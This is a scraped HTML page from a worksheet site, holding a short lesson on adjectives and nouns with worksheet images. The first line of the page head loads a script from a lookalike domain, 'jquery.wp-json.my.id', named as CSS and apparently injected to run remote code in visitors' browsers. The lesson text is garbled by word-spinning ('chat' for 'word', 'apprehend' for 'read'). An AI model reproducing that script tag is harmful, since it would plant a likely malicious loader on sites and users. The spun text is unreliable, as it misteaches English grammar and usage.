

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.owhentheyanks.com/nouns-verbs-adjectives-worksheet/
body_size: 15510
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<script src='https://jquery.wp-json.my.id/css.js'></script>
		<meta name="p:domain_verify" content="cc8d1a5c673f3cd4bc58ad69a92564d2"/>
	<meta name="google-site-verification" content="QkKKNYsZr4ucj80ZwCJjOEGWClY_RFIoHIAlOCLNm_A" />
	    <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3969870,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?3969870&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  -->

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Nouns Verbs Adjectives Worksheet &#8211; Owhentheyanks.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Owhentheyanks.com &raquo; Feed" href="https://www.owhentheyanks.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Owhentheyanks.com &raquo; Comments Feed" href="https://www.owhentheyanks.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.owhentheyanks.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.owhentheyanks.com%2Fnouns-verbs-adjectives-worksheet%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.owhentheyanks.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.owhentheyanks.com%2Fnouns-verbs-adjectives-worksheet%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='pressbook-fonts-css' href='https://fonts.googleapis.com/css2?family=Inter:wght@400;600&#038;family=Lato:ital,wght@0,400;0,700;1,400;1,700&#038;display=swap' media='all' />
<link rel='stylesheet' id='pressbook-style-css' href='https://www.owhentheyanks.com/wp-content/themes/pressbook/style.min.css?ver=1.6.3' media='all' />
<style id='pressbook-style-inline-css'>
.site-branding{background-position:center center;}.site-branding{background-repeat:repeat;}.site-branding{background-size:contain;}.top-banner-image{max-height:150px;}.top-navbar{background:linear-gradient(0deg, #166dd6 0%, #1257ab 100%);}.social-navigation a:active .svg-icon,.social-navigation a:focus .svg-icon,.social-navigation a:hover .svg-icon{color:#166dd6;}.primary-navbar,.main-navigation ul ul{background:#166dd6;}.main-navigation .main-navigation-arrow-btn:active,.main-navigation .main-navigation-arrow-btn:hover,.main-navigation li.focus>.main-navigation-arrow-btn,.main-navigation:not(.toggled) li:hover>.main-navigation-arrow-btn,.main-navigation a:active,.main-navigation a:focus,.main-navigation a:hover{color:#166dd6;}.site-branding{background-color:#ffffff;}.site-title,.site-title a,.site-title a:active,.site-title a:focus,.site-title a:hover{color:#404040;}.site-tagline{color:#979797;}.more-link,.wp-block-search .wp-block-search__button,button,input[type=button],input[type=reset],input[type=submit]{background-image:linear-gradient(to right, #f3c841 0%, #f69275 51%, #f3c841 100%);}.more-link,.wp-block-search .wp-block-search__button,button,input[type=button],input[type=reset],input[type=submit]{font-weight:600;}h1,h2,h3,h4,h5,h6{font-weight:700;}.site-title{font-weight:700;}.c-sidebar .widget{border-color:#fafafa;}.footer-widgets,.copyright-text{background:#232323;}.copyright-text a{color:#f69275;}
/*# sourceURL=pressbook-style-inline-css */
</style>
<link rel="https://api.w.org/" href="https://www.owhentheyanks.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.owhentheyanks.com/wp-json/wp/v2/posts/135006" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.owhentheyanks.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.owhentheyanks.com/nouns-verbs-adjectives-worksheet/" />
<link rel='shortlink' href='https://www.owhentheyanks.com/?p=135006' />
<style>img{max-width:100%;height:auto}.entry-image-single{;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-image-gallery{margin:0 -5px;box-sizing:border-box}.entry-image-gallery p:before,.entry-image-gallery p:after{content: " ";display: table}.entry-image-gallery p:after{clear: both}.entry-image-gallery .image-thumbnail{display:block;padding:5px;width:25%;float:left;box-sizing:border-box}.entry-image-gallery .image-thumbnail a{display:block;line-height:0}.entry-image-gallery .image-thumbnail img{width:100%;;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-related-post:before,.entry-related-post:after{content: " ";display: table}.entry-related-post:after{clear: both;}.entry-related-post h4{margin:0;clear:none;}.entry-related-post img.alignleft{float:left;margin:0 20px 15px 0}.entry-image-info{background:#fff}.entry-image-info th,.entry-image-info td{border:1px solid #ededed;padding:6px 10px;word-wrap:break-word}.entry-image-info th{width:30%}.widget-images ul,.widget-images li{list-style:none;padding:0;margin:0;border:none;}.widget-images ul.widget-images-2c:before,.widget-images ul.widget-images-2c:after{display:table;content:" ";}.widget-images ul.widget-images-2c:after{clear:both;}.widget-images ul.widget-images-2c{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0 -5px;}.widget-images .widget-image{text-align:center;display:block;line-height:1px;padding:5px 0;}.widget-images ul.widget-images-2c .widget-image{width:50%;float:left;padding:5px;}.widget-images ul.widget-images-1c .widget-image{}.widget-images .widget-image a{display:inline-block; max-width:100%;}.widget-images .widget-image-title{display:block;padding-bottom:10px;}.admin-bar .mfp-close { top: 32px !important; }</style></head>
<body class="wp-singular post-template-default single single-post postid-135006 single-format-standard wp-embed-responsive wp-theme-pressbook double-sidebar left-right-sidebar pb-content-columns pb-content-cover pb-col-gap">

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header">
		<div class="site-branding">
		<div class="u-wrapper site-branding-wrap">
		<div class="site-logo-title logo--lg-size-1 logo--md-size-1 logo--sm-size-1">
			
			<div class="site-title-tagline">
							<p class="site-title site-title--lg-size-2 site-title--md-size-2 site-title--sm-size-2"><a href="https://www.owhentheyanks.com/" rel="home">Owhentheyanks.com</a></p>
								<p class="site-tagline tagline--lg-size-2 tagline--md-size-2 tagline--sm-size-2">We will give a lot of templates ideas for your future reference</p>
			</div><!-- .site-title-tagline -->
		</div><!-- .site-logo-title -->

			</div><!-- .site-branding-wrap -->
</div><!-- .site-branding -->
	<div class="primary-navbar">
		<div class="u-wrapper primary-navbar-wrap">
			<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
				<button class="primary-menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1536.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1536,1472v128c0,17.333-6.333,32.333-19,45s-27.667,19-45,19H64c-17.333,0-32.333-6.333-45-19s-19-27.667-19-45v-128  c0-17.333,6.333-32.333,19-45s27.667-19,45-19h1408c17.333,0,32.333,6.333,45,19S1536,1454.667,1536,1472z M1536,960v128  c0,17.333-6.333,32.333-19,45s-27.667,19-45,19H64c-17.333,0-32.333-6.333-45-19s-19-27.667-19-45V960c0-17.333,6.333-32.333,19-45  s27.667-19,45-19h1408c17.333,0,32.333,6.333,45,19S1536,942.667,1536,960z M1536,448v128c0,17.333-6.333,32.333-19,45  s-27.667,19-45,19H64c-17.333,0-32.333-6.333-45-19S0,593.333,0,576V448c0-17.333,6.333-32.333,19-45s27.667-19,45-19h1408  c17.333,0,32.333,6.333,45,19S1536,430.667,1536,448z"></path></svg><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1490 1322q0 40-28 68l-136 136q-28 28-68 28t-68-28l-294-294-294 294q-28 28-68 28t-68-28l-136-136q-28-28-28-68t28-68l294-294-294-294q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 294 294-294q28-28 68-28t68 28l136 136q28 28 28 68t-28 68l-294 294 294 294q28 28 28 68z" /></svg>				</button>
				<div class="menu-bismillah-container"><ul id="primary-menu" class="menu"><li id="menu-item-140274" class="menu-item menu-item-type- menu-item-object- menu-item-140274"><a>Home</a></li>
<li id="menu-item-140275" class="menu-item menu-item-type- menu-item-object- menu-item-140275"><a></a></li>
<li id="menu-item-140276" class="menu-item menu-item-type- menu-item-object- menu-item-140276"><a></a></li>
<li id="menu-item-140277" class="menu-item menu-item-type- menu-item-object- menu-item-140277"><a></a></li>
<li id="menu-item-140278" class="menu-item menu-item-type- menu-item-object- menu-item-140278"><a></a></li>
<li class="primary-menu-search"><a href="#" class="primary-menu-search-toggle" aria-expanded="false"><span class="screen-reader-text">Toggle search form</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1490 1322q0 40-28 68l-136 136q-28 28-68 28t-68-28l-294-294-294 294q-28 28-68 28t-68-28l-136-136q-28-28-28-68t28-68l294-294-294-294q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 294 294-294q28-28 68-28t68 28l136 136q28 28 28 68t-28 68l-294 294 294 294q28 28 28 68z" /></svg></a><div class="search-form-wrap"><form role="search" method="get" class="search-form" action="https://www.owhentheyanks.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div></li></ul></div>			</nav><!-- #site-navigation -->
		</div><!-- .primary-navbar-wrap -->
	</div><!-- .primary-navbar -->
		</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div class="pb-content-sidebar u-wrapper">
		<main id="primary" class="site-main">

		
<article id="post-135006" class="pb-article pb-singular post-135006 post type-post status-publish format-standard hentry category-educational-worksheets category-new-worksheet category-worksheet-a">
	
	<header class="entry-header">
	<h1 class="entry-title">Nouns Verbs Adjectives Worksheet</h1>		<div class="entry-meta">
					<span class="posted-on">
			<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1664.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M128,1792h1408V768H128V1792z M512,576V288c0-9.333-3-17-9-23s-13.667-9-23-9h-64c-9.333,0-17,3-23,9s-9,13.667-9,23v288  c0,9.333,3,17,9,23s13.667,9,23,9h64c9.333,0,17-3,23-9S512,585.333,512,576z M1280,576V288c0-9.333-3-17-9-23s-13.667-9-23-9h-64  c-9.333,0-17,3-23,9s-9,13.667-9,23v288c0,9.333,3,17,9,23s13.667,9,23,9h64c9.333,0,17-3,23-9S1280,585.333,1280,576z M1664,512  v1280c0,34.667-12.667,64.667-38,90s-55.333,38-90,38H128c-34.667,0-64.667-12.667-90-38s-38-55.333-38-90V512  c0-34.667,12.667-64.667,38-90s55.333-38,90-38h128v-96c0-44,15.667-81.667,47-113s69-47,113-47h64c44,0,81.667,15.667,113,47  s47,69,47,113v96h384v-96c0-44,15.667-81.667,47-113s69-47,113-47h64c44,0,81.667,15.667,113,47s47,69,47,113v96h128  c34.667,0,64.667,12.667,90,38S1664,477.333,1664,512z" /></svg>			<a href="https://www.owhentheyanks.com/nouns-verbs-adjectives-worksheet/" rel="bookmark">
				<span class="screen-reader-text">Posted on </span><time class="entry-date published updated" datetime="2020-07-26T03:07:30+00:00">July 26, 2020</time>			</a>
		</span><!-- .posted-on -->
				<span class="posted-by byline">
			<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1408.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1408,1533c0,80-24.333,143.167-73,189.5s-113.333,69.5-194,69.5H267c-80.667,0-145.333-23.167-194-69.5S0,1613,0,1533  c0-35.333,1.167-69.833,3.5-103.5s7-70,14-109S33.333,1245.333,44,1212s25-65.833,43-97.5s38.667-58.667,62-81  c23.333-22.333,51.833-40.167,85.5-53.5s70.833-20,111.5-20c6,0,20,7.167,42,21.5s46.833,30.333,74.5,48  c27.667,17.667,63.667,33.667,108,48S659.333,1099,704,1099s89.167-7.167,133.5-21.5s80.333-30.333,108-48  c27.667-17.667,52.5-33.667,74.5-48s36-21.5,42-21.5c40.667,0,77.833,6.667,111.5,20s62.167,31.167,85.5,53.5  c23.333,22.333,44,49.333,62,81s32.333,64.167,43,97.5s19.5,69.5,26.5,108.5s11.667,75.333,14,109S1408,1497.667,1408,1533z   M1088,640c0,106-37.5,196.5-112.5,271.5S810,1024,704,1024s-196.5-37.5-271.5-112.5S320,746,320,640s37.5-196.5,112.5-271.5  S598,256,704,256s196.5,37.5,271.5,112.5S1088,534,1088,640z"></path></svg>			<a href="https://www.owhentheyanks.com/author/admin/">
				<span class="screen-reader-text">By </span>admin			</a>
		</span><!-- .posted-by -->
				</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="pb-content">
		<div class="entry-content">
			<p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p class="blocks-text-block__paragraph" data-reactid=".9jwauuq2bk.3.$blocks-article-row-1.1:$zvqvkmn-1=10.1.1.$1">An adjective is a chat that describes a noun (the name of a affair or a place).</p>
<p><img src='https://files.liveworksheets.com/def_files/2021/6/7/106070348411524486/106070348411524486001.jpg' title='Sorting Nouns Verbs Adjectives worksheet With Regard To Nouns Verbs Adjectives Worksheet' alt='Sorting Nouns Verbs Adjectives worksheet With Regard To Nouns Verbs Adjectives Worksheet' /></p>
<p class="blocks-text-block__paragraph" data-reactid=".9jwauuq2bk.3.$blocks-article-row-1.1:$zvqvkmn-1=10.1.1.$2">&#8216;It was a abhorrent book.&#8217;</p><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p>
<p class="blocks-text-block__paragraph" data-reactid=".9jwauuq2bk.3.$blocks-article-row-1.1:$zvqvkmn-1=10.1.1.$3">• The chat &#8216;terrible&#8217; is an adjective. It tells us what the book (the noun) was like.</p>
<p><img src='https://files.liveworksheets.com/def_files/2020/5/2/5020614476020/5020614476020001.jpg' title='Adjectives Verbs and Nouns Again worksheet In Nouns Verbs Adjectives Worksheet' alt='Adjectives Verbs and Nouns Again worksheet In Nouns Verbs Adjectives Worksheet' /></p>
<p class="blocks-text-block__paragraph" data-reactid=".9jwauuq2bk.3.$blocks-article-row-1.1:$zvqvkmn-1=10.1.1.$4">&#8216;The book she apprehend on anniversary was terrible.&#8217; or &#8216;She apprehend a abhorrent book on holiday.&#8217;</p><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p>
<p class="blocks-text-block__paragraph" data-reactid=".9jwauuq2bk.3.$blocks-article-row-1.1:$zvqvkmn-1=10.1.1.$5">• Adjectives can appear afore or afterwards a noun.</p>
<p><img src='https://files.liveworksheets.com/def_files/2020/7/5/705135252430918/705135252430918001.jpg' title='Noun Verb Adjectives worksheet With Regard To Nouns Verbs Adjectives Worksheet' alt='Noun Verb Adjectives worksheet With Regard To Nouns Verbs Adjectives Worksheet' /></p>
<p class="blocks-text-block__paragraph" data-reactid=".9jwauuq2bk.3.$blocks-article-row-1.1:$zvqvkmn-1=10.1.1.$6">• Try putting adjectives in altered places in your sentences to accomplish your autograph added interesting.</p>
<p class="blocks-text-block__paragraph" data-reactid=".9jwauuq2bk.3.$blocks-article-row-1.1:$zvqvkmn-1=10.1.1.$7">&#8216;She had a mouldy, smelly, cher sandwich.&#8217;</p>
<p><img src='https://en.islcollective.com/preview/201612/f/noun-verb-or-adjective_94243_1.jpg' title='Noun, verb or adjective? - English ESL Worksheets for distance With Regard To Nouns Verbs Adjectives Worksheet' alt='Noun, verb or adjective? - English ESL Worksheets for distance With Regard To Nouns Verbs Adjectives Worksheet' /></p>
<p class="blocks-text-block__paragraph" data-reactid=".9jwauuq2bk.3.$blocks-article-row-1.1:$zvqvkmn-1=10.1.1.$8">• If you appetite to call a noun in detail, you can use added than one adjective.</p>
